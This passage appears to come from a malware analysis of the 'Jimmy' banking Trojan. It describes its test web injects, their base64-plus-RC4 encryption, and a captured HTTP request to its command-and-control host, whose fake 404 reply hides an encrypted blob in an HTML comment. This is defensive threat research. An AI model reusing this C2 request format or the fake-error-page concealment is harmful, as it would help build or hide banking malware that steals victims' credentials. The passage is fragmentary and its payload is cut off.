So far we have only managed to get a test sample of the web injects (in the screenshot below); in the future the Trojan will most likely acquire ‘combat’ versions. Here you can find examples of web injects and the keys used. To recap, decryption entails decoding the string using base64 and then decrypting with RC4.
Host: hwiavnbe4n.click User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/38.0 Cookie: auth=bc00595440e801f8a5d2a2ad13b9791b Content-type: application/x-www-form-urlencoded Content-length: 16 _wv=aW5qZWN0cw== Server: nginx Date: Thu, 06 Jul 2017 10:59:06 GMT Content-Type: text/html; charset=UTF-8 X-Powered-By: PHP/5.6.30 Status: 404 Not Found Content-Length: 1186 Connection: close <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>404 Not Found</title> </head><body> <h1>Not Found</h1> <p>The requested URL /tasks.php was not found on this server.</p> <p>Additionally, a 404 Not Found error was encountered while trying to use an ErrorDocument to handle the request.</p> </body></html><!---++nwMg0KonRZJe8IjfoiZ/govsW3ee7y6vBwbeTFD3+Rb7C8L0wQGpLLnlaVuaHyMV/z
Request from Jimmy for web injects
8/11